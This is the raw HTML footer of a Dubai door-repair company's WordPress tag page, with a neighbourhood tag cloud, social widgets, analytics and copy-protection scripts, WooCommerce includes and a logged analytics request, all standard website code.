<a href="https://fasttechnicaluae.com/tag/elite-residence/" class="tag-cloud-link tag-link-803 tag-link-position-12" style="font-size: 8pt;" aria-label="Elite Residence (1 item)">Elite Residence</a>
<a href="https://fasttechnicaluae.com/tag/falcon-city/" class="tag-cloud-link tag-link-806 tag-link-position-13" style="font-size: 8pt;" aria-label="Falcon City (1 item)">Falcon City</a>
<a href="https://fasttechnicaluae.com/tag/flamingo-villa/" class="tag-cloud-link tag-link-814 tag-link-position-14" style="font-size: 8pt;" aria-label="Flamingo Villa (1 item)">Flamingo Villa</a>
<a href="https://fasttechnicaluae.com/tag/garage-door-repair-dubai/" class="tag-cloud-link tag-link-68 tag-link-position-15" style="font-size: 12pt;" aria-label="Garage Door Repair Dubai (2 items)">Garage Door Repair Dubai</a>
<a href="https://fasttechnicaluae.com/tag/gate-gsm-door-opener/" class="tag-cloud-link tag-link-829 tag-link-position-16" style="font-size: 8pt;" aria-label="Gate GSM Door Opener (1 item)">Gate GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/glass-door-repair-dubai/" class="tag-cloud-link tag-link-80 tag-link-position-17" style="font-size: 12pt;" aria-label="Glass Door Repair Dubai (2 items)">Glass Door Repair Dubai</a>
<a href="https://fasttechnicaluae.com/tag/green-community/" class="tag-cloud-link tag-link-798 tag-link-position-18" style="font-size: 8pt;" aria-label="Green Community (1 item)">Green Community</a>
<a href="https://fasttechnicaluae.com/tag/gsm-door/" class="tag-cloud-link tag-link-831 tag-link-position-19" style="font-size: 8pt;" aria-label="GSM Door (1 item)">GSM Door</a>
<a href="https://fasttechnicaluae.com/tag/gsm-door-opener/" class="tag-cloud-link tag-link-830 tag-link-position-20" style="font-size: 8pt;" aria-label="GSM Door Opener (1 item)">GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/gsm-door-opener-dubai/" class="tag-cloud-link tag-link-828 tag-link-position-21" style="font-size: 8pt;" aria-label="GSM Door Opener Dubai (1 item)">GSM Door Opener Dubai</a>
<a href="https://fasttechnicaluae.com/tag/jebel-ali-gardens/" class="tag-cloud-link tag-link-799 tag-link-position-22" style="font-size: 8pt;" aria-label="Jebel Ali Gardens (1 item)">Jebel Ali Gardens</a>
<a href="https://fasttechnicaluae.com/tag/jlt-jbr-tecom/" class="tag-cloud-link tag-link-825 tag-link-position-23" style="font-size: 8pt;" aria-label="Jlt Jbr Tecom (1 item)">Jlt Jbr Tecom</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-golf-estate/" class="tag-cloud-link tag-link-819 tag-link-position-24" style="font-size: 8pt;" aria-label="Jumeirah Golf Estate (1 item)">Jumeirah Golf Estate</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-hights/" class="tag-cloud-link tag-link-816 tag-link-position-25" style="font-size: 8pt;" aria-label="Jumeirah Hights (1 item)">Jumeirah Hights</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-islands/" class="tag-cloud-link tag-link-817 tag-link-position-26" style="font-size: 8pt;" aria-label="Jumeirah Islands (1 item)">Jumeirah Islands</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-village-triangle/" class="tag-cloud-link tag-link-807 tag-link-position-27" style="font-size: 8pt;" aria-label="Jumeirah Village Triangle (1 item)">Jumeirah Village Triangle</a>
<a href="https://fasttechnicaluae.com/tag/layan/" class="tag-cloud-link tag-link-822 tag-link-position-28" style="font-size: 8pt;" aria-label="Layan (1 item)">Layan</a>
<a href="https://fasttechnicaluae.com/tag/mobile-gsm-door-opener/" class="tag-cloud-link tag-link-833 tag-link-position-29" style="font-size: 8pt;" aria-label="mobile GSM Door Opener (1 item)">mobile GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/mobile-phone-gsm-door-opener/" class="tag-cloud-link tag-link-836 tag-link-position-30" style="font-size: 8pt;" aria-label="mobile phone GSM Door Opener (1 item)">mobile phone GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/mudon/" class="tag-cloud-link tag-link-820 tag-link-position-31" style="font-size: 8pt;" aria-label="Mudon (1 item)">Mudon</a>
<a href="https://fasttechnicaluae.com/tag/mudon-villa/" class="tag-cloud-link tag-link-813 tag-link-position-32" style="font-size: 8pt;" aria-label="Mudon villa (1 item)">Mudon villa</a>
<a href="https://fasttechnicaluae.com/tag/picture-hanging-services-dubai/" class="tag-cloud-link tag-link-826 tag-link-position-33" style="font-size: 8pt;" aria-label="Picture Hanging Services Dubai (1 item)">Picture Hanging Services Dubai</a>
<a href="https://fasttechnicaluae.com/tag/polo-homes/" class="tag-cloud-link tag-link-809 tag-link-position-34" style="font-size: 8pt;" aria-label="Polo Homes (1 item)">Polo Homes</a>
<a href="https://fasttechnicaluae.com/tag/ras-al-khor/" class="tag-cloud-link tag-link-776 tag-link-position-35" style="font-size: 8pt;" aria-label="Ras Al Khor (1 item)">Ras Al Khor</a>
<a href="https://fasttechnicaluae.com/tag/ras-al-khor-industrial-first/" class="tag-cloud-link tag-link-777 tag-link-position-36" style="font-size: 8pt;" aria-label="Ras Al Khor Industrial First (1 item)">Ras Al Khor Industrial First</a>
<a href="https://fasttechnicaluae.com/tag/sheikh-zaid-road/" class="tag-cloud-link tag-link-808 tag-link-position-37" style="font-size: 8pt;" aria-label="Sheikh Zaid Road (1 item)">Sheikh Zaid Road</a>
<a href="https://fasttechnicaluae.com/tag/sim-gsm-door-opener/" class="tag-cloud-link tag-link-832 tag-link-position-38" style="font-size: 8pt;" aria-label="sim GSM Door Opener (1 item)">sim GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/sliding-door-opener/" class="tag-cloud-link tag-link-834 tag-link-position-39" style="font-size: 8pt;" aria-label="sliding door opener (1 item)">sliding door opener</a>
<a href="https://fasttechnicaluae.com/tag/studio-city/" class="tag-cloud-link tag-link-810 tag-link-position-40" style="font-size: 8pt;" aria-label="Studio City (1 item)">Studio City</a>
<a href="https://fasttechnicaluae.com/tag/swing-door-opener/" class="tag-cloud-link tag-link-835 tag-link-position-41" style="font-size: 8pt;" aria-label="swing door opener (1 item)">swing door opener</a>
<a href="https://fasttechnicaluae.com/tag/tcom-city/" class="tag-cloud-link tag-link-801 tag-link-position-42" style="font-size: 8pt;" aria-label="Tcom city (1 item)">Tcom city</a>
<a href="https://fasttechnicaluae.com/tag/the-garden-dubai/" class="tag-cloud-link tag-link-811 tag-link-position-43" style="font-size: 8pt;" aria-label="The Garden Dubai (1 item)">The Garden Dubai</a>
<a href="https://fasttechnicaluae.com/tag/the-lakes/" class="tag-cloud-link tag-link-815 tag-link-position-44" style="font-size: 8pt;" aria-label="The Lakes (1 item)">The Lakes</a>
<a href="https://fasttechnicaluae.com/tag/the-sustainable-city/" class="tag-cloud-link tag-link-821 tag-link-position-45" style="font-size: 8pt;" aria-label="The Sustainable city (1 item)">The Sustainable city</a></div>
</div>					</div>
				</div>
			
		</div>
	</div><!-- /container -->
</div>

	<footer role="contentinfo">
					<div class="footer">
				<div class="container">
					<div class="row">
						<div class="col-xs-12  col-md-3"><div class="widget  widget_text  push-down-30"><h6 class="footer__headings">Twitter</h6>			<div class="textwidget"><p>            <a class="twitter-timeline"  href="https://twitter.com/fasttechnicalua" data-widget-id="736942227201626114">Tweets by @fasttechnicalua</a><br />
            <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></p>
</div>
		</div></div><div class="col-xs-12  col-md-3"><div class="widget  widget_pt_footer_facebook  push-down-30">				<h6 class="footer__headings">Facebook</h6>
				<div class="iframe-like-box">
					<iframe src="//www.facebook.com/plugins/likebox.php?colorscheme=light&stream=false&show_border=false&header=false&show_faces=true&width=263&height=290&href=https%3A%2F%2Fwww.facebook.com%2Ffasttechnicalindubai%2F" frameborder="0"></iframe>
				</div>

				<style type="text/css">
					.iframe-like-box > iframe { min-height: 290px; background-color: #ffffff; max-width: 100%; }
				</style>

			</div></div><div class="col-xs-12  col-md-3"><div class="widget  widget_rss  push-down-30"><h6 class="footer__headings"><a class="rsswidget rss-widget-feed" href="http://feeds.feedburner.com/Uaerepair4"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://fasttechnicaluae.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="">RSS Feed</a></h6></div></div><div class="col-xs-12  col-md-3"><div class="widget  widget_tag_cloud  push-down-30"><h6 class="footer__headings">TAGS</h6><div class="tagcloud"><a href="https://fasttechnicaluae.com/tag/al-waha/" class="tag-cloud-link tag-link-823 tag-link-position-1" style="font-size: 8pt;" aria-label="Al Waha (1 item)">Al Waha</a>
<a href="https://fasttechnicaluae.com/tag/arabian-ranches/" class="tag-cloud-link tag-link-775 tag-link-position-2" style="font-size: 8pt;" aria-label="Arabian Ranches (1 item)">Arabian Ranches</a>
<a href="https://fasttechnicaluae.com/tag/aykon-city/" class="tag-cloud-link tag-link-800 tag-link-position-3" style="font-size: 8pt;" aria-label="Aykon city (1 item)">Aykon city</a>
<a href="https://fasttechnicaluae.com/tag/business-bay/" class="tag-cloud-link tag-link-805 tag-link-position-4" style="font-size: 8pt;" aria-label="Business Bay (1 item)">Business Bay</a>
<a href="https://fasttechnicaluae.com/tag/discovery-gardens/" class="tag-cloud-link tag-link-797 tag-link-position-5" style="font-size: 8pt;" aria-label="Discovery Gardens (1 item)">Discovery Gardens</a>
<a href="https://fasttechnicaluae.com/tag/door-repair-services/" class="tag-cloud-link tag-link-827 tag-link-position-6" style="font-size: 8pt;" aria-label="Door Repair Services (1 item)">Door Repair Services</a>
<a href="https://fasttechnicaluae.com/tag/downtown-dubai/" class="tag-cloud-link tag-link-802 tag-link-position-7" style="font-size: 8pt;" aria-label="Downtown Dubai (1 item)">Downtown Dubai</a>
<a href="https://fasttechnicaluae.com/tag/dubai-lifestyle-city/" class="tag-cloud-link tag-link-824 tag-link-position-8" style="font-size: 8pt;" aria-label="Dubai lifestyle city (1 item)">Dubai lifestyle city</a>
<a href="https://fasttechnicaluae.com/tag/dubai-marina/" class="tag-cloud-link tag-link-812 tag-link-position-9" style="font-size: 8pt;" aria-label="Dubai Marina (1 item)">Dubai Marina</a>
<a href="https://fasttechnicaluae.com/tag/dubai-production-city/" class="tag-cloud-link tag-link-818 tag-link-position-10" style="font-size: 8pt;" aria-label="Dubai production city (1 item)">Dubai production city</a>
<a href="https://fasttechnicaluae.com/tag/dubai-sports-city/" class="tag-cloud-link tag-link-804 tag-link-position-11" style="font-size: 8pt;" aria-label="Dubai Sports City (1 item)">Dubai Sports City</a>
<a href="https://fasttechnicaluae.com/tag/elite-residence/" class="tag-cloud-link tag-link-803 tag-link-position-12" style="font-size: 8pt;" aria-label="Elite Residence (1 item)">Elite Residence</a>
<a href="https://fasttechnicaluae.com/tag/falcon-city/" class="tag-cloud-link tag-link-806 tag-link-position-13" style="font-size: 8pt;" aria-label="Falcon City (1 item)">Falcon City</a>
<a href="https://fasttechnicaluae.com/tag/flamingo-villa/" class="tag-cloud-link tag-link-814 tag-link-position-14" style="font-size: 8pt;" aria-label="Flamingo Villa (1 item)">Flamingo Villa</a>
<a href="https://fasttechnicaluae.com/tag/garage-door-repair-dubai/" class="tag-cloud-link tag-link-68 tag-link-position-15" style="font-size: 12pt;" aria-label="Garage Door Repair Dubai (2 items)">Garage Door Repair Dubai</a>
<a href="https://fasttechnicaluae.com/tag/gate-gsm-door-opener/" class="tag-cloud-link tag-link-829 tag-link-position-16" style="font-size: 8pt;" aria-label="Gate GSM Door Opener (1 item)">Gate GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/glass-door-repair-dubai/" class="tag-cloud-link tag-link-80 tag-link-position-17" style="font-size: 12pt;" aria-label="Glass Door Repair Dubai (2 items)">Glass Door Repair Dubai</a>
<a href="https://fasttechnicaluae.com/tag/green-community/" class="tag-cloud-link tag-link-798 tag-link-position-18" style="font-size: 8pt;" aria-label="Green Community (1 item)">Green Community</a>
<a href="https://fasttechnicaluae.com/tag/gsm-door/" class="tag-cloud-link tag-link-831 tag-link-position-19" style="font-size: 8pt;" aria-label="GSM Door (1 item)">GSM Door</a>
<a href="https://fasttechnicaluae.com/tag/gsm-door-opener/" class="tag-cloud-link tag-link-830 tag-link-position-20" style="font-size: 8pt;" aria-label="GSM Door Opener (1 item)">GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/gsm-door-opener-dubai/" class="tag-cloud-link tag-link-828 tag-link-position-21" style="font-size: 8pt;" aria-label="GSM Door Opener Dubai (1 item)">GSM Door Opener Dubai</a>
<a href="https://fasttechnicaluae.com/tag/jebel-ali-gardens/" class="tag-cloud-link tag-link-799 tag-link-position-22" style="font-size: 8pt;" aria-label="Jebel Ali Gardens (1 item)">Jebel Ali Gardens</a>
<a href="https://fasttechnicaluae.com/tag/jlt-jbr-tecom/" class="tag-cloud-link tag-link-825 tag-link-position-23" style="font-size: 8pt;" aria-label="Jlt Jbr Tecom (1 item)">Jlt Jbr Tecom</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-golf-estate/" class="tag-cloud-link tag-link-819 tag-link-position-24" style="font-size: 8pt;" aria-label="Jumeirah Golf Estate (1 item)">Jumeirah Golf Estate</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-hights/" class="tag-cloud-link tag-link-816 tag-link-position-25" style="font-size: 8pt;" aria-label="Jumeirah Hights (1 item)">Jumeirah Hights</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-islands/" class="tag-cloud-link tag-link-817 tag-link-position-26" style="font-size: 8pt;" aria-label="Jumeirah Islands (1 item)">Jumeirah Islands</a>
<a href="https://fasttechnicaluae.com/tag/jumeirah-village-triangle/" class="tag-cloud-link tag-link-807 tag-link-position-27" style="font-size: 8pt;" aria-label="Jumeirah Village Triangle (1 item)">Jumeirah Village Triangle</a>
<a href="https://fasttechnicaluae.com/tag/layan/" class="tag-cloud-link tag-link-822 tag-link-position-28" style="font-size: 8pt;" aria-label="Layan (1 item)">Layan</a>
<a href="https://fasttechnicaluae.com/tag/mobile-gsm-door-opener/" class="tag-cloud-link tag-link-833 tag-link-position-29" style="font-size: 8pt;" aria-label="mobile GSM Door Opener (1 item)">mobile GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/mobile-phone-gsm-door-opener/" class="tag-cloud-link tag-link-836 tag-link-position-30" style="font-size: 8pt;" aria-label="mobile phone GSM Door Opener (1 item)">mobile phone GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/mudon/" class="tag-cloud-link tag-link-820 tag-link-position-31" style="font-size: 8pt;" aria-label="Mudon (1 item)">Mudon</a>
<a href="https://fasttechnicaluae.com/tag/mudon-villa/" class="tag-cloud-link tag-link-813 tag-link-position-32" style="font-size: 8pt;" aria-label="Mudon villa (1 item)">Mudon villa</a>
<a href="https://fasttechnicaluae.com/tag/picture-hanging-services-dubai/" class="tag-cloud-link tag-link-826 tag-link-position-33" style="font-size: 8pt;" aria-label="Picture Hanging Services Dubai (1 item)">Picture Hanging Services Dubai</a>
<a href="https://fasttechnicaluae.com/tag/polo-homes/" class="tag-cloud-link tag-link-809 tag-link-position-34" style="font-size: 8pt;" aria-label="Polo Homes (1 item)">Polo Homes</a>
<a href="https://fasttechnicaluae.com/tag/ras-al-khor/" class="tag-cloud-link tag-link-776 tag-link-position-35" style="font-size: 8pt;" aria-label="Ras Al Khor (1 item)">Ras Al Khor</a>
<a href="https://fasttechnicaluae.com/tag/ras-al-khor-industrial-first/" class="tag-cloud-link tag-link-777 tag-link-position-36" style="font-size: 8pt;" aria-label="Ras Al Khor Industrial First (1 item)">Ras Al Khor Industrial First</a>
<a href="https://fasttechnicaluae.com/tag/sheikh-zaid-road/" class="tag-cloud-link tag-link-808 tag-link-position-37" style="font-size: 8pt;" aria-label="Sheikh Zaid Road (1 item)">Sheikh Zaid Road</a>
<a href="https://fasttechnicaluae.com/tag/sim-gsm-door-opener/" class="tag-cloud-link tag-link-832 tag-link-position-38" style="font-size: 8pt;" aria-label="sim GSM Door Opener (1 item)">sim GSM Door Opener</a>
<a href="https://fasttechnicaluae.com/tag/sliding-door-opener/" class="tag-cloud-link tag-link-834 tag-link-position-39" style="font-size: 8pt;" aria-label="sliding door opener (1 item)">sliding door opener</a>
<a href="https://fasttechnicaluae.com/tag/studio-city/" class="tag-cloud-link tag-link-810 tag-link-position-40" style="font-size: 8pt;" aria-label="Studio City (1 item)">Studio City</a>
<a href="https://fasttechnicaluae.com/tag/swing-door-opener/" class="tag-cloud-link tag-link-835 tag-link-position-41" style="font-size: 8pt;" aria-label="swing door opener (1 item)">swing door opener</a>
<a href="https://fasttechnicaluae.com/tag/tcom-city/" class="tag-cloud-link tag-link-801 tag-link-position-42" style="font-size: 8pt;" aria-label="Tcom city (1 item)">Tcom city</a>
<a href="https://fasttechnicaluae.com/tag/the-garden-dubai/" class="tag-cloud-link tag-link-811 tag-link-position-43" style="font-size: 8pt;" aria-label="The Garden Dubai (1 item)">The Garden Dubai</a>
<a href="https://fasttechnicaluae.com/tag/the-lakes/" class="tag-cloud-link tag-link-815 tag-link-position-44" style="font-size: 8pt;" aria-label="The Lakes (1 item)">The Lakes</a>
<a href="https://fasttechnicaluae.com/tag/the-sustainable-city/" class="tag-cloud-link tag-link-821 tag-link-position-45" style="font-size: 8pt;" aria-label="The Sustainable city (1 item)">The Sustainable city</a></div>
</div></div>					</div>
				</div>
			</div>
				<div class="footer-bottom">
			<div class="container">
				<div class="footer-bottom__left">
					Theme By <a href="http://uaerepair.com">Rashid Latif</a>.				</div>
				<div class="footer-bottom__right">
					© 2010 &#8211; 2017 <strong>Rashid Latif  Technical Services L.L.C</strong>. All rights reserved.				</div>
			</div>
		</div>
	</footer>
	</div><!-- end of .boxed-container -->


	<!-- analytics-counter google analytics tracking code --><script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-77147915-1', 'auto');

    ga('set', 'anonymizeIp', true);    ga('send', 'pageview');

</script><!--  -->	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://fasttechnicaluae.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KH3ZW5" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Call Now Button 1.4.2 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now" href="tel:0564551950" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#00bb00;"><span>Call Now</span></a>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style media="all" id="siteorigin-panels-layouts-footer">/* Layout 2636 */ #pgc-2636-0-0 , #pgc-2636-2-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-2636-0 , #pg-2636-1 , #pg-2636-2 , #pg-2636-3 , #pg-2636-4 , #pg-2636-5 , #pl-2636 .so-panel { margin-bottom:30px } #pgc-2636-1-0 , #pgc-2636-1-1 , #pgc-2636-1-2 , #pgc-2636-6-0 , #pgc-2636-6-1 , #pgc-2636-6-2 { width:33.3333%;width:calc(33.3333% - ( 0.666666666667 * 30px ) ) } #pgc-2636-3-0 , #pgc-2636-3-1 , #pgc-2636-3-2 , #pgc-2636-3-3 , #pgc-2636-4-0 , #pgc-2636-4-1 , #pgc-2636-4-2 , #pgc-2636-4-3 , #pgc-2636-5-0 , #pgc-2636-5-1 , #pgc-2636-5-2 , #pgc-2636-5-3 { width:25%;width:calc(25% - ( 0.75 * 30px ) ) } #pl-2636 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:780px){ #pg-2636-0.panel-no-style, #pg-2636-0.panel-has-style > .panel-row-style, #pg-2636-0 , #pg-2636-1.panel-no-style, #pg-2636-1.panel-has-style > .panel-row-style, #pg-2636-1 , #pg-2636-2.panel-no-style, #pg-2636-2.panel-has-style > .panel-row-style, #pg-2636-2 , #pg-2636-3.panel-no-style, #pg-2636-3.panel-has-style > .panel-row-style, #pg-2636-3 , #pg-2636-4.panel-no-style, #pg-2636-4.panel-has-style > .panel-row-style, #pg-2636-4 , #pg-2636-5.panel-no-style, #pg-2636-5.panel-has-style > .panel-row-style, #pg-2636-5 , #pg-2636-6.panel-no-style, #pg-2636-6.panel-has-style > .panel-row-style, #pg-2636-6 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-2636-0 > .panel-grid-cell , #pg-2636-0 > .panel-row-style > .panel-grid-cell , #pg-2636-1 > .panel-grid-cell , #pg-2636-1 > .panel-row-style > .panel-grid-cell , #pg-2636-2 > .panel-grid-cell , #pg-2636-2 > .panel-row-style > .panel-grid-cell , #pg-2636-3 > .panel-grid-cell , #pg-2636-3 > .panel-row-style > .panel-grid-cell , #pg-2636-4 > .panel-grid-cell , #pg-2636-4 > .panel-row-style > .panel-grid-cell , #pg-2636-5 > .panel-grid-cell , #pg-2636-5 > .panel-row-style > .panel-grid-cell , #pg-2636-6 > .panel-grid-cell , #pg-2636-6 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-2636-1-0 , #pgc-2636-1-1 , #pgc-2636-3-0 , #pgc-2636-3-1 , #pgc-2636-3-2 , #pgc-2636-4-0 , #pgc-2636-4-1 , #pgc-2636-4-2 , #pgc-2636-5-0 , #pgc-2636-5-1 , #pgc-2636-5-2 , #pgc-2636-6-0 , #pgc-2636-6-1 { margin-bottom:30px } #pl-2636 .panel-grid-cell { padding:0 } #pl-2636 .panel-grid .panel-grid-cell-empty { display:none } #pl-2636 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel='stylesheet' id='siteorigin-panels-front-css'  href='https://fasttechnicaluae.com/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.33.5' type='text/css' media='all' />
<script type='text/javascript' id='apss-frontend-mainjs-js-extra'>
/* <![CDATA[ */
var frontend_ajax_object = {"ajax_url":"https:\/\/fasttechnicaluae.com\/wp-admin\/admin-ajax.php","ajax_nonce":"f252af5b91"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6' id='apss-frontend-mainjs-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fasttechnicaluae.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='rfw-script-js-extra'>
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010836' id='rfw-script-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010836' id='rfw-script-fitvid-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/fasttechnicaluae.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1d1669cd40367e2857e41f34b8dcca17","fragment_name":"wc_fragments_1d1669cd40367e2857e41f34b8dcca17","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js' id='buildpress-gmaps-js'></script>
<script type='text/javascript' id='buildpress-main-js-extra'>
/* <![CDATA[ */
var BuildPressVars = {"pathToTheme":"https:\/\/fasttechnicaluae.com\/wp-content\/themes\/buildpress"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fasttechnicaluae.com/wp-content/themes/buildpress/assets/js/main.min.js?ver=3.4.0' id='buildpress-main-js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
	</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=503551401&t=pageview&_s=1&dl=https%3A%2F%2Ffasttechnicaluae.com%2Ftag%2Fgarage-doors-companies-dubai%2F&ul=en-us%40posix&dt=Garage%20Doors%20Companies%20Dubai%20Archives%20-%200564551950&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1672939074&gjid=872472979&cid=517641880.1769027820&tid=UA-77147915-1&_gid=1418147137.1769027820&_r=1&_slc=1&z=919489649
body_size: -452
content:
2,cG-YM6N1WCGJG